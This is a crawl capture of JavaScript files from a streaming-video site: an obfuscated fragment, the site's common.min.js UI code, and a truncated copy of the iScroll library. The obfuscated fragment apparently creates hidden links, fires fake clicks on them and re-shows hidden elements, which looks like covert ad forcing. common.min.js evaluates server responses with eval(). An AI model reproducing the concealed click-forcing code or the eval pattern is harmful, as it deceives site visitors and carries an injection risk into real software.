_0x3ba423=_0x426e40,_0x31be61={'wPpPh':_0x1b8c85[_0x3ba423(0x548,'qZaf')],'qAhCx':function(_0x8ed2d1,_0xf8c36b){return _0x8ed2d1+_0xf8c36b;},'qwkll':function(_0x3c0690,_0x2ae47e){return _0x3c0690!=_0x2ae47e;},'lLmfu':function(_0x5aec00,_0x3740aa){var _0x2a79fb=_0x3ba423;return _0x1b8c85[_0x2a79fb(0x742,']Box')](_0x5aec00,_0x3740aa);},'yPtea':_0x1b8c85[_0x3ba423(0x51f,'!3jr')],'AYCZi':_0x1b8c85['wDmtO'],'qspBA':_0x1b8c85[_0x3ba423(0x712,'wq@f')]};if(_0x1b8c85[_0x3ba423(0x83f,'wbwH')]===_0x1b8c85[_0x3ba423(0x588,'32Fo')]){var _0x30cf5c=_0x4288ea[_0x59c192],_0x2f246d=_0x31be61[_0x3ba423(0x531,'NWdD')];return _0x30cf5c[_0x3ba423(0x595,'N9K)')](_0x2f246d,_0x2f246d),_0x30cf5c['removeItem'](_0x2f246d),!0x0;}else{if(_0x1b8c85[_0x3ba423(0x72f,'1D1(')](_0x173db4,0xa)){if(_0x1b8c85[_0x3ba423(0x151,'A@0v')]('finCW',_0x1b8c85[_0x3ba423(0x4b8,'qZaf')])){var _0x5837e6=_0x1b8c85[_0x3ba423(0x656,'Jpdp')][_0x3ba423(0x4df,'86tf')]('|'),_0x4a4bff=0x0;while(!![]){switch(_0x5837e6[_0x4a4bff++]){case'0':var _0x57fea4=_0x461132['clientHeight'];continue;case'1':_0x449085[_0x3ba423(0x974,'WylM')](_0x1b8c85[_0x3ba423(0x8e2,'a&2^')],_0x15d11f,function(_0xd012cd){var _0x406184=_0x3ba423;_0x4ee6fe[_0x406184(0x6e1,'Fd[Q')](_0x31be61[_0x406184(0x883,'7(!9')](_0x2ccc74[_0x406184(0x268,'zKXk')],_0x23d094[_0x406184(0x23d,'7(!9')])),_0xaae3e7[_0x406184(0x27a,'NWdD')]['removeChild'](this);});continue;case'2':_0xfc969a[_0x3ba423(0x636,'bIcB')](_0x15d11f);continue;case'3':var _0x15d11f=_0x57b0d9[_0x3ba423(0x575,'tt(N')]('a',{'href':_0x4fb365['dsturl'],'target':'_3','style':_0x1b8c85[_0x3ba423(0x3d4,'*[$C')],'id':_0x921a91});continue;case'4':if(_0x1b8c85[_0x3ba423(0x28c,']Box')](_0x1e7fd8[_0x3ba423(0x397,'WylM')],0x1))return;continue;}break;}}else return;}var _0x310b9f=document[_0x3ba423(0x7d6,'32Fo')](_0x3ec658);if(_0x1b8c85['ewdSp'](_0x310b9f,undefined)){if(_0x1b8c85[_0x3ba423(0x5c1,'tt(N')](_0x1b8c85[_0x3ba423(0x934,'sUYh')],_0x1b8c85['FsJMA']))_0x41e610[_0x3ba423(0x765,'1D1(')](_0x5dac1a)[_0x3ba423(0x95f,'POCY')]();else{var _0x580285=_0x1868de[_0x3ba423(0x93f,'Um7E')](_0x3ebe2c['w'],_0x3ebe2c['h']);_0x3ebe2c['h']=_0x580285['h'];for(var _0xcec4d5 in _0x310b9f['children']){if(_0x1b8c85[_0x3ba423(0x35c,'wbwH')](_0x1b8c85['Pjuro'],_0x1b8c85[_0x3ba423(0x815,'7(!9')])){var _0x7696f1=_0x3ec74e[_0x3ba423(0x58e,'Jpdp')](_0x3ba423(0x69f,'!(z%'))[0x0];if(_0x31be61[_0x3ba423(0x2c8,'gona')](_0x14c9e2,null)&&_0x31be61['lLmfu'](_0x14b7d2,_0x31be61[_0x3ba423(0x782,'Um7E')]))_0x7696f1['insertBefore'](_0x252877,_0x7696f1[_0x3ba423(0x7f5,'W*MV')]);else _0x7696f1[_0x3ba423(0x6f4,'i!9H')](_0xfba16);}else{if(_0x1b8c85[_0x3ba423(0x64e,'w@#Y')](_0x310b9f[_0x3ba423(0x640,'NWdD')][_0xcec4d5],undefined)&&_0x1b8c85[_0x3ba423(0x45b,'sUYh')](_0x310b9f[_0x3ba423(0x526,'w@#Y')][_0xcec4d5][_0x3ba423(0x944,'[c93')],_0x1b8c85[_0x3ba423(0x5ff,'y8dQ')])){var _0xc6a9e7=_0x310b9f[_0x3ba423(0x730,'7(!9')][_0xcec4d5];_0xc6a9e7[_0x1b8c85[_0x3ba423(0x8a6,'z9xN')]]=_0x3ebe2c['w'],_0xc6a9e7[_0x1b8c85['SIOUi']]=_0x3ebe2c['h'];break;}}}document['getElementById'](_0x13d4b8)['style'][_0x3ba423(0x87b,'!3jr')]=_0x3ba423(0x5e8,'POCY'),document[_0x3ba423(0x53b,'#seS')](_0x13d4b8)['style'][_0x3ba423(0x6a6,'i!9H')]=_0x3ebe2c['h']+'px';if(document[_0x3ba423(0x554,'Fd[Q')](_0x177a7e))document['getElementById'](_0x177a7e)[_0x3ba423(0x95e,']Box')]['height']=_0x1b8c85[_0x3ba423(0x194,'[c93')](_0x3ebe2c['h'],'px');document[_0x3ba423(0x257,'K0I&')](_0x5a1c90)[_0x3ba423(0x47d,'Jpdp')][_0x3ba423(0x62c,'8&a0')]=_0x1b8c85['hbPuP'](_0x3ebe2c['h'],'px'),document['getElementById'](_0x3ec658)['style'][_0x3ba423(0x654,'fV[w')]=_0x1b8c85['rgjLz'](_0x3ebe2c['h'],'px');}}else _0x173db4++,_0x1b8c85[_0x3ba423(0x859,'bIcB')](setTimeout,function(){var _0x6ededa=_0x3ba423;if(_0x1b8c85['ewyGW']===_0x1b8c85['KgNUR'])try{_0x4d8d52['getElementById'](_0x25c77a)['click']();}catch(_0x24b127){var _0x2afe98=_0x20e68d[_0x6ededa(0x645,']Box')](_0x31be61[_0x6ededa(0x5f5,'wbwH')]);_0x2afe98[_0x6ededa(0x314,'Um7E')](_0x31be61[_0x6ededa(0x579,']Box')],!![],!![]),_0x3ff527[_0x6ededa(0x719,'z9xN')](_0x480ebe)[_0x6ededa(0x990,'zKXk')](_0x2afe98);}else _0x1bde1c(_0x173db4);},0x64);}};_0x5329e2[_0x426e40(0x1ba,'!3jr')](setTimeout,function(){var _0x297a1c=_0x426e40;_0x1b8c85[_0x297a1c(0x609,'i!9H')]!==_0x297a1c(0x5df,'z9xN')?_0x1b8c85['LMKHH'](_0x1bde1c,0x1):_0xe4f9a5=_0x5b3686[_0x297a1c(0x6bf,'i!9H')](_0x88fc2b);},0x64);}_0x3ebe2c[_0x426e40(0x197,'7WFc')]&&_0x1868de[_0x426e40(0x888,'zKXk')](document[_0x426e40(0x554,'Fd[Q')](_0x5a1c90));}if(_0x46458c[_0x426e40(0x285,'K#AX')]){}},0xa);if(!_0x1868de[_0x2e7fb6(0x4e6,'Du3o')]()){if(_0x12eb7f['uBXSy'](_0x12eb7f['EtaPE'],_0x2e7fb6(0x27d,'y8dQ')))_0x12eb7f['HrGEU'](setInterval,function(){var _0x5ae236=_0x2e7fb6;_0x1868de['reSetPos'](_0x5a1c90,_0x3ebe2c[_0x5ae236(0x684,'w@#Y')]);},_0x3ebe2c[_0x2e7fb6(0x75c,'!3jr')]);else{var _0x2744c3=0x0;if(_0x12eb7f[_0x2e7fb6(0x836,'2UiA')](_0x2ba63a[_0x2e7fb6(0x3e5,'#seS')]['location'],_0x5b432c['location'])&&_0x40313a[_0x2e7fb6(0x461,'RUm8')]){var _0x3f2b11=_0x497c94[_0x2e7fb6(0x895,'y8dQ')][_0x2e7fb6(0x6e5,'A@0v')],_0x2f2e28=_0x3ee44a[_0x2e7fb6(0x239,']Box')][_0x2e7fb6(0x339,'7(!9')];_0x12eb7f['Ozzdo'](_0x2f2e28,_0x3f2b11)&&(_0x2744c3=_0x59abd0[_0x2e7fb6(0x418,'*[$C')](_0x3f2b11));};return _0x2744c3;}}var _0x1022ae=setInterval(function(){var _0x3649ae=_0x2e7fb6;_0x1868de['isTop'](_0x3ebe2c[_0x3649ae(0x2b2,'gona')]);},_0x3ebe2c[_0x2e7fb6(0x4ce,'86tf')]);},_0x1868de[_0x1d7b84(0x5e2,'wq@f')](x),_0x12eb7f[_0x1d7b84(0x7a2,'x^5P')](navigator[_0x1d7b84(0x831,'K9Ih')]['indexOf'](_0x12eb7f['SMEnw']),-0x1)?setInterval(function(){var _0x38245d=_0x1d7b84;let _0x372ed4=document[_0x38245d(0x26a,'2UiA')](_0x12eb7f['rRlSn'](_0x12eb7f['XKtOy']('#'+_0x5a1c90,'-'),_0x5a1c90));_0x372ed4&&(_0x372ed4['remove'](),_0x1868de[_0x38245d(0x187,'i!9H')](_0x372ed4));},0x64):_0x12eb7f[_0x1d7b84(0x9af,'zKXk')](_0x1d7b84(0x434,'A@0v'),_0x12eb7f['SXBfZ'])?_0x26c8a1=0x40:_0x12eb7f[_0x1d7b84(0x41e,'7WFc')](setInterval,function(){var _0x2f3ab0=_0x1d7b84,_0x31c24b={'jBVwk':function(_0x46bc68,_0x57b5ca){return _0x12eb7f['AkylV'](_0x46bc68,_0x57b5ca);},'EpNsX':function(_0x34ac03,_0x367850,_0x36452f){var _0x121e63=_0x4824;return _0x12eb7f[_0x121e63(0x4f2,'POCY')](_0x34ac03,_0x367850,_0x36452f);}},_0x3b456d=document[_0x2f3ab0(0x53c,'W&]P')](_0x12eb7f['iAQDn']('#',_0x5a1c90)),_0x408ac3=document[_0x2f3ab0(0x5d2,'A@0v')](_0x12eb7f[_0x2f3ab0(0x942,'*[$C')]('#'+_0x5a1c90,'DV'));if(_0x3b456d){if(_0x12eb7f[_0x2f3ab0(0x2f1,'Fd[Q')](_0x12eb7f[_0x2f3ab0(0x3ab,'*[$C')],_0x12eb7f[_0x2f3ab0(0x430,'7WFc')])){var _0x2f7f7e=_0x3b456d[_0x2f3ab0(0x92c,'A@0v')],_0x376b5e=_0x2f7f7e[_0x2f3ab0(0x86c,'86tf')];if(_0x2f7f7e[_0x2f3ab0(0x2a6,'Um7E')][_0x2f3ab0(0x8d4,']Box')]('hidden')>-0x1){if(_0x12eb7f[_0x2f3ab0(0x5d6,']Box')](_0x12eb7f[_0x2f3ab0(0x2fa,'Um7E')],_0x12eb7f[_0x2f3ab0(0x936,'wq@f')])){if(_0x31c24b[_0x2f3ab0(0x3e9,'CGaH')](_0x561d12,0x6))return _0x18d3a7[_0x2f3ab0(0x3b6,'Du3o')]();}else _0x2f7f7e[_0x2f3ab0(0x2a6,'Um7E')]='',_0x2f7f7e[_0x2f3ab0(0x6a1,'W*MV')]=_0x376b5e,_0x2f7f7e[_0x2f3ab0(0x61e,'!(z%')]=0x0,_0x2f7f7e[_0x2f3ab0(0x20a,'K0I&')]=0x0;}}else _0x31c24b[_0x2f3ab0(0x18f,'Z!V^')](_0x140c6c,function(){var _0x488cf5=_0x2f3ab0;_0x5ac19a[_0x488cf5(0x97b,'W*MV')](_0x104524,_0x3ab26b[_0x488cf5(0x85b,'Um7E')]);},_0x5cf5e2['interval']);}if(_0x408ac3){var _0x4d4f24=_0x408ac3[_0x2f3ab0(0x9a4,'wbwH')];if(_0x12eb7f[_0x2f3ab0(0x83d,']Box')](_0x4d4f24[_0x2f3ab0(0x59c,'y8dQ')][_0x2f3ab0(0x56e,'Z!V^')](_0x12eb7f['dfkuA']),-0x1)){if(_0x12eb7f['HUPyX'](_0x2f3ab0(0x591,'RUm8'),_0x12eb7f[_0x2f3ab0(0x4f8,'a&2^')]))_0x4d4f24['visibility']='',_0x4d4f24['height']='';else{var _0x468ac8=_0x12eb7f['djLoj'](_0x12eb7f[_0x2f3ab0(0x873,'Fd[Q')],_0x37206a)+_0x2f3ab0(0x5cb,'Du3o'),_0x19555b=new _0x104389(_0x468ac8);if(_0x19555b[_0x2f3ab0(0x520,'Jpdp')](_0x42a270['cookie']))return _0x5c58d5(_0x42723e['$1']);return'';}}}},0x1f4);}());}

--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/template/90ysa/js/common.min.js
body_size: 3049
content:
function toggleIntro() {
	var showintro = $(".pIntroTxt").html();
	$(".pIntroTxt").html($("#hidden_intro").val());
	$("#hidden_intro").val(showintro)
}
var userLogedFav = false;
var PLAYHREF = "";
var shoucang = {
	opt: {},
	init: function(_channel, _id, _title) {
		document.domain = "/";
		var that = this;
		that.opt._channel = _channel;
		that.opt._id = _id;
		that.opt._title = escape(_title);
		that.bindFavBtn();
		that.showTips();
		if (_channel && _id) {
			that.dealFav("readFav")
		}
	},
	showTips: function() {
		if (!$(".aCollectBtn .emTips")[0]) {
			return
		}
		if (!$.cookie("shoucang_tips_hide")) {
			$(".aCollectBtn .emTips").show();
			var options = [];
			options.expires = 365;
			options.path = "/";
			options.domain = "/";
			$.cookie("shoucang_tips_hide", "1", options);
			return
		}
		$(".aCollectBtn .emTips").hide()
	},
	bindAddToplayFav: function() {
		var self = this;
		$(".aPlayBtn").click(function() {
			self.dealPlayFav(this)
		})
	},
	bindAddEpisodePlayFav: function() {
		var self = this;
		$(".ulNumList li a").each(function(k, e) {
			$(e).click(function() {
				self.dealPlayFav(e)
			})
		})
	},
	dealPlayFav: function(_obj) {
		PLAYHREF = $(_obj).attr("data-href");
		if (!$.cookie("uid") || !$.cookie("passid")) {
			if (PLAYHREF) {
				location.href = PLAYHREF
			}
			return
		}
		if (!$(_obj).attr("data-id") || !$(_obj).attr("data-api") || !$(_obj).attr("data-type")) {
			if (PLAYHREF) {
				location.href = PLAYHREF
			}
			return
		}
		var _id = $(_obj).attr("data-id");
		var _api = $(_obj).attr("data-api");
		var _type = $(_obj).attr("data-type");
		return false
	},
	playFavCallback: function(_json) {
		if (PLAYHREF) {
			location.href = PLAYHREF
		}
		return true
	},
};
$(".tabNav").delegate("li", "click", function(e) {
	$(".tabNav li").find("span").removeClass("cur");
	$(this).find("span").addClass("cur");
	var num = $(this).index();
	$("div.tabCon").hide().eq(num).show()
});
if ($("#juji")[0]) {
	var width = $("#juji").width() + 30;
	$("#juji2 .conBox ").css({
		width: width
	});
	var indexMenu2 = new iScroll("juji2", {
		hScroll: true,
		vScroll: false,
		bounce: false,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#juji2 .conBox ").css({
			width: ""
		});
		var width = $("#juji").width() + 30;
		$("#juji2 .conBox ").css({
			width: width
		});
		indexMenu2.refresh();
		isShow()
	});

	function isShow() {
		var width1 = $("#juji").width();
		var width2 = document.documentElement.clientWidth;
		if (width2 < width1) {
			$("#juji2").removeClass("numListWid");
			$("#juji2").addClass("numListWid")
		} else {
			$("#juji2").removeClass("numListWid")
		}
	}
	isShow();
	$(function() {
		$(window).scroll(function() {
			var sign = $(".numListBox").offset().top;
			var x = $(this).scrollTop();
			if (x > sign && !$("#juji2").hasClass("fixBox")) {
				$("#juji2").addClass("fixBox")
			} else if (x < sign && $("#juji2").hasClass("fixBox")) {
				$("#juji2").removeClass("fixBox")
			}
		})
	})
}
function clickCur(obj) {
	$(obj).removeClass("cur");
	$(obj).parent().siblings().find("a").addClass("cur")
}
function historyBack() {
	var refererCookie = getDelCookie();
	if (refererCookie) {
		window.location.href = refererCookie;
		return
	}
	var lastUrl = document.referrer;
	if (lastUrl && (lastUrl.indexOf("action") == 0 || lastUrl.indexOf("/"))) {
		history.back()
	} else {
		window.location.href = "/"
	}
}
getDelCookie();

function getDelCookie() {
	var refererCookie = "",
		search = "m_list_referer=";
	if (document.cookie.length > 0) {
		var offset = document.cookie.indexOf(search);
		if (offset != -1) {
			offset += search.length;
			var end = document.cookie.indexOf(";", offset);
			if (end == -1) {
				end = document.cookie.length
			}
			refererCookie = unescape(document.cookie.substring(offset, end))
		}
	}
	var referer = document.referrer;
	var location = window.location.href;
	if (location.indexOf("/") === -1 && location.indexOf("/") === -1 && location.indexOf("/") === -1) {
		var date = new Date();
		date.setTime(date.getTime() - 1e4);
		document.cookie = "m_list_referer=0;expires=" + date.toGMTString() + ";path=/;domain=/;"
	}
	return refererCookie
}
function resizeImgCommon() {
	var arg = arguments[0] || "resize_list";
	var width = $("#" + arg).width();
	height = $("#" + arg).height();
	width = parseInt(width * .31999);
	height = parseInt(260 * (width / 195));
	$("#" + arg + " img").css({
		width: width,
		height: height
	});
	arg == "resize_list" && $("#" + arg + " a").css({
		width: width,
		height: height
	})
}
if ($("#resize_list").length) {
	resizeImgCommon();
	$(window).on("resize", function() {
		resizeImgCommon()
	})
}
if ($("#nav_menu")[0]) {
	var width = $(".subNav p").width() + 30;
	$("#nav_menu .con").css({
		width: width
	});
	var indexMenu = new iScroll("nav_menu", {
		hScroll: true,
		vScroll: false,
		bounce: true,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#nav_menu .con").css({
			width: ""
		});
		var width = $(".subNav p").width() + 30;
		$("#nav_menu .con").css({
			width: width
		});
		indexMenu.refresh()
	});
	if ($("#nav_menu a.cur")[0]) {
		var screenWidth = $(".header").width();
		var left = $("#nav_menu a.cur").offset().left;
		var scrollLeft = parseInt(screenWidth - left);
		if (scrollLeft < 30) {
			indexMenu.scrollTo(-screenWidth)
		}
	}
}
$(".aSearch")[0] && $(".aSearch").click(function(e) {
	$("#index_menu_box").hide();
	$(".index_menu_top").hide();
	$(".ulHotList").hide();
	$(".loginPop").hide();
	$("#ls_box").hide();
	$(".headRight a").removeClass("cur");
	if ($("#search_box").css("display") == "none") {
		$("html,body").css({
			"overflow-y": "hidden"
		});
		$(".aSearch").addClass("cur");
		$("#mask_box").show();
		$("#search_box").show();
		$("#hot_word_box").show();
		$(".searchTxt").focus()
	} else {
		searchM.addCurClass();
		$("html,body").css({
			"overflow-y": "auto"
		});
		$("#hot_word_box").hide();
		$("#search_box").hide();
		$("#mask_box").hide()
	}
});
$(".aUnLogin")[0] && $(".aUnLogin").click(function(e) {
	$("#index_menu_box").hide();
	$(".index_menu_top").hide();
	$(".ulHotList").hide();
	$(".loginPop").hide();
	$("#search_box").hide();
	$(".headRight a").removeClass("cur");
	if ($("#ls_box").css("display") == "none") {
		$("html,body").css({
			"overflow-y": "hidden"
		});
		$(".aUnLogin").addClass("cur");
		$("#ls_box").show()
	} else {
		searchM.addCurClass();
		$("html,body").css({
			"overflow-y": "auto"
		});
		$("#ls_box").hide();
		$("#hot_word_box").hide();
		$("#mask_box").hide()
	}
});
$(".aNav")[0] && $(".aNav").click(function() {
	if (!$(".searchForm")[0]) {
		$("#search_box").hide()
	}
	$(".ulHotList")[0] && $(".ulHotList").hide();
	$(".loginPop").hide();
	$(".headRight a").removeClass("cur");
	if ($(".index_menu_top")[0]) {
		$("#mask_box").hide();
		if ($(".index_menu_top").css("display") == "none") {
			$(".index_menu_top").show();
			$("#nav_menu .con").css({
				width: ""
			});
			var width = $(".subNav p").width() + 30;
			$("#nav_menu .con").css({
				width: width
			});
			indexMenu.refresh()
		} else {
			searchM.addCurClass();
			$(".index_menu_top").hide()
		}
	} else {
		if ($("#index_menu_box").css("display") == "none") {
			$("html,body").css({
				"overflow-y": "hidden"
			});
			$(".aNav").addClass("cur");
			$("#mask_box").show();
			$("#index_menu_box").show()
		} else {
			searchM.addCurClass();
			$("html,body").css({
				"overflow-y": "auto"
			});
			$("#index_menu_box").hide();
			$("#mask_box").hide()
		}
	}
});
if ($("#search_menu")[0]) {
	var width = $(".searchNav p").width() + 30;
	$("#search_menu .con").css({
		width: width
	});
	var searchMenu = new iScroll("search_menu", {
		hScroll: true,
		vScroll: false,
		bounce: true,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#search_menu .con").css({
			width: ""
		});
		var width = $(".searchNav p").width() + 30;
		$("#search_menu .con").css({
			width: width
		});
		searchMenu.refresh()
	});
	if ($("#search_menu a.cur")[0]) {
		var screenWidth = $(".header").width();
		var leftWidth = $("#search_menu a.cur").offset().left;
		var aWidth = $("#search_menu a.cur").width();
		var scrollLeft = parseInt(screenWidth - leftWidth - aWidth);
		if (scrollLeft < 5) {
			searchMenu.scrollTo(-screenWidth)
		}
	}
}
var searchM = {
	isScrolled: 0,
	curIndex: false,
	init: function() {
		if (!$("#search_box")) {
			return
		}
		var that = this;
		that.searchPage();
		that.getCurIndex();
		that.hideAll();
		$(".searchBtn")[0] && $(".searchBtn").click(function() {
			that.submitSearch()
		})
	},
	getCurIndex: function() {
		var that = this;
		if ($(".headRight")[0]) {
			$(".headRight a").each(function() {
				if ($(this).attr("class").indexOf("cur") !== -1) {
					that.curIndex = $(this).index()
				}
			})
		}
	},
	addCurClass: function() {
		this.curIndex && $($(".headRight a")[this.curIndex]).addClass("cur")
	},
	hideAll: function() {
		var that = this;
		$("#search_main")[0] && $(document).click(function(e) {
			if (e.target.id != "search_box" && e.target.id != "search_form" && e.target.className != "searchTxt" && e.target.parentNode.className != "clearSearchBtn") {
				$("#search_history_list").hide()
			}
		});
		$("#mask_box").click(function() {
			$(".headRight a").removeClass("cur");
			$("#hot_word_box").hide();
			!$("#search_main")[0] && $("#search_box").hide();
			$("#mask_box").hide();
			$(".loginPop").hide();
			$("#index_menu_box").hide();
			$(".index_menu_top").hide();
			$("html,body").css({
				"overflow-y": "auto"
			});
			that.addCurClass()
		})
	},
	searchPage: function() {
		if (!$("#search_main")[0]) {
			return
		}
		this.bindScroll()
	},
	bindScroll: function() {
		var that = this;
		$(window).scroll(function() {
			var pageTotal = parseInt($("#page_more").attr("data-total"));
			var pageNow = parseInt($("#page_more").attr("data-page"));
			var scrollTop = $(this).scrollTop();
			var scrollHeight = $(".wrapper").height() - scrollTop - $(document).height();
			if (scrollHeight <= 30 && !that.isScrolled && pageTotal >= pageNow) {
				that.nextPage()
			}
		});
		return
	},
	nextPage: function(ele) {
		var ele = $("#page_more"),
			that = this;
		that.isScrolled = 1;
		var _page = $(ele).attr("data-page");
		if (!_page) {
			return false
		}
		$("#loading_more").show();
		var url = ele.attr("data-url");
		$.ajax({
			url: url,
			data: {
				page: _page,
				is_ajax: 1
			},
			type: "get",
			charset: "gb2312",
			success: function(json) {
				if (json) {
					var _json = eval("(" + json + ")");
					var _html = that.createHtml(_json["list"]);
					var pageTotal = _json["page_num"];
					$("#loading_more").hide();
					$("#data_list").append(_html);
					var pageNext = parseInt(_page) + 1;
					if (pageNext <= pageTotal) {
						$(ele).attr("data-page", pageNext);
						that.isScrolled = 0
					}
				}
			}
		})
	},
	html2Escape: function(sHtml) {
		return sHtml.replace(/[<>&"]/g, function(c) {
			return {
				"<": "&lt;",
				">": "&gt;",
				"&": "&amp;",
				'"': "&quot;"
			}[c]
		})
	}
};
searchM.init();
$(window).scroll(function() {
	var num = $(this).scrollTop();
	if (num > 100) {
		$(".fixedBtnList").show()
	} else {
		$(".fixedBtnList").hide()
	}
});
$(".aFeedBack").click(function() {
	var param = escape(window.location.href);
	var url = $(this).attr("href") + "?from=" + param;
	$(this).attr("href", url)
});

--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/template/90ysa/js/iscroll.js
body_size: 4539
content:
/*
 * iScroll v4.2.2 ~ Copyright (c) 2012 Matteo Spinelli, http://cubiq.org
 * Released under MIT license, http://cubiq.org/license
 */
(function(h,E){var u=Math,o=[],l=E.createElement("div").style,z=(function(){var H="webkitT,MozT,msT,OT,t".split(","),G,F=0,m=H.length;for(;F<m;F++){G=H[F]+"ransform";if(G in l){return H[F].substr(0,H[F].length-1)}}return false})(),D=z?"-"+z.toLowerCase()+"-":"",k=s("transform"),x=s("transitionProperty"),j=s("transitionDuration"),n=s("transformOrigin"),B=s("transitionTimingFunction"),e=s("transitionDelay"),A=(/android/gi).test(navigator.appVersion),r=(/hp-tablet/gi).test(navigator.appVersion),i=s("perspective") in l,y="ontouchstart" in h&&!r,d=!!z,f=s("transition") in l,g="onorientationchange" in h?"orientationchange":"resize",b=y?"touchstart":"mousedown",t=y?"touchmove":"mousemove",c=y?"touchend":"mouseup",w=y?"touchcancel":"mouseup",a=(function(){if(z===false){return false}var m={"":"transitionend",webkit:"webkitTransitionEnd",Moz:"transitionend",O:"otransitionend",ms:"MSTransitionEnd"};return m[z]})(),q=(function(){return h.requestAnimationFrame||h.webkitRequestAnimationFrame||h.mozRequestAnimationFrame||h.oRequestAnimationFrame||h.msRequestAnimationFrame||function(m){return setTimeout(m,1)}})(),p=(function(){return h.cancelRequestAnimationFrame||h.webkitCancelAnimationFrame||h.webkitCancelRequestAnimationFrame||h.mozCancelRequestAnimationFrame||h.oCancelRequestAnimationFrame||h.msCancelRequestAnimationFrame||clearTimeout})(),C=i?" translateZ(0)":"",v=function(G,m){var H=this,F;H.wrapper=typeof G=="object"?G:E.getElementById(G);H.wrapper.style.overflow="hidden";H.scroller=H.wrapper.children[0];H.translateZ=C;H.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,handleClick:true,onRefresh:null,onBeforeScrollStart:function(I){I.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null};for(F in m){H.options[F]=m[F]}H.x=H.options.x;H.y=H.options.y;H.options.useTransform=d&&H.options.useTransform;H.options.useTransition=f&&H.options.useTransition;H.scroller.style[x]=H.options.useTransform?D+"transform":"top left";H.scroller.style[j]="0";H.scroller.style[n]="0 0";if(H.options.useTransition){H.scroller.style[B]="cubic-bezier(0.33,0.66,0.66,1)"}if(H.options.useTransform){H.scroller.style[k]="translate("+H.x+"px,"+H.y+"px)"+C}else{H.scroller.style.cssText+=";position:absolute;top:"+H.y+"px;left:"+H.x+"px"}H.refresh();H._bind(g,h);H._bind(b);if(H.options.checkDOMChanges){H.checkDOMTime=setInterval(function(){H._checkDOMChanges()},500)}};v.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,isStopScrollAction:false,handleEvent:function(F){var m=this;switch(F.type){case b:if(!y&&F.button!==0){return}m._start(F);break;case t:m._move(F);break;case c:case w:m._end(F);break;case g:m._resize();break;case a:m._transitionEnd(F);break}},_checkDOMChanges:function(){if(this.moved||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale)){return}this.refresh()},_resize:function(){var m=this;setTimeout(function(){m.refresh()},A?200:0)},_pos:function(m,F){m=this.hScroll?m:0;F=this.vScroll?F:0;if(this.options.useTransform){this.scroller.style[k]="translate("+m+"px,"+F+"px) scale("+this.scale+")"+C}else{m=u.round(m);F=u.round(F);this.scroller.style.left=m+"px";this.scroller.style.top=F+"px"}this.x=m;this.y=F},_start:function(K){var J=this,F=y?K.touches[0]:K,G,m,L,I,H;if(!J.enabled){return}if(J.options.onBeforeScrollStart){J.options.onBeforeScrollStart.call(J,K)}if(J.options.useTransition){J._transitionTime(0)}J.moved=false;J.animating=false;J.distX=0;J.distY=0;J.absDistX=0;J.absDistY=0;J.dirX=0;J.dirY=0;J.isStopScrollAction=false;if(J.options.momentum){if(J.options.useTransform){G=getComputedStyle(J.scroller,null)[k].replace(/[^0-9\-.,]/g,"").split(",");m=+G[4];L=+G[5]}else{m=+getComputedStyle(J.scroller,null).left.replace(/[^0-9-]/g,"");L=+getComputedStyle(J.scroller,null).top.replace(/[^0-9-]/g,"")}if(u.round(m)!=u.round(J.x)||u.round(L)!=u.round(J.y)){J.isStopScrollAction=true;if(J.options.useTransition){J._unbind(a)}else{p(J.aniTime)}J.steps=[];J._pos(m,L);if(J.options.onScrollEnd){J.options.onScrollEnd.call(J)}}}J.startX=J.x;J.startY=J.y;J.pointX=F.pageX;J.pointY=F.pageY;J.startTime=K.timeStamp||Date.now();if(J.options.onScrollStart){J.options.onScrollStart.call(J,K)}J._bind(t,h);J._bind(c,h);J._bind(w,h)},_move:function(K){var H=this,F=y?K.touches[0]:K,G=F.pageX-H.pointX,m=F.pageY-H.pointY,L=H.x+G,J=H.y+m,I=K.timeStamp||Date.now();if(H.options.onBeforeScrollMove){H.options.onBeforeScrollMove.call(H,K)}H.pointX=F.pageX;H.pointY=F.pageY;if(L>0||L<H.maxScrollX){L=H.options.bounce?H.x+(G/2):L>=0||H.maxScrollX>=0?0:H.maxScrollX}if(J>H.minScrollY||J<H.maxScrollY){J=H.options.bounce?H.y+(m/2):J>=H.minScrollY||H.maxScrollY>=0?H.minScrollY:H.maxScrollY}H.distX+=G;H.distY+=m;H.absDistX=u.abs(H.distX);H.absDistY=u.abs(H.distY);if(H.absDistX<6&&H.absDistY<6){return}if(H.options.lockDirection){if(H.absDistX>H.absDistY+5){J=H.y;m=0}else{if(H.absDistY>H.absDistX+5){L=H.x;G=0}}}H.moved=true;H._beforePos?H._beforePos(J,m)&&H._pos(L,J):H._pos(L,J);H.dirX=G>0?-1:G<0?1:0;H.dirY=m>0?-1:m<0?1:0;if(I-H.startTime>300){H.startTime=I;H.startX=H.x;H.startY=H.y}if(H.options.onScrollMove){H.options.onScrollMove.call(H,K)}},_end:function(K){if(y&&K.touches.length!==0){return}var I=this,O=y?K.changedTouches[0]:K,L,N,G={dist:0,time:0},m={dist:0,time:0},H=(K.timeStamp||Date.now())-I.startTime,M=I.x,J=I.y,F;I._unbind(t,h);I._unbind(c,h);I._unbind(w,h);if(I.options.onBeforeScrollEnd){I.options.onBeforeScrollEnd.call(I,K)}if(!I.moved){if(y&&this.options.handleClick&&!I.isStopScrollAction){I.doubleTapTimer=setTimeout(function(){I.doubleTapTimer=null;L=O.target;while(L.nodeType!=1){L=L.parentNode}if(L.tagName!="SELECT"&&L.tagName!="INPUT"&&L.tagName!="TEXTAREA"){N=E.createEvent("MouseEvents");N.initMouseEvent("click",true,true,K.view,1,O.screenX,O.screenY,O.clientX,O.clientY,K.ctrlKey,K.altKey,K.shiftKey,K.metaKey,0,null);N._fake=true;L.dispatchEvent(N)}},0)}I._resetPos(400);if(I.options.onTouchEnd){I.options.onTouchEnd.call(I,K)}return}if(H<300&&I.options.momentum){G=M?I._momentum(M-I.startX,H,-I.x,I.scrollerW-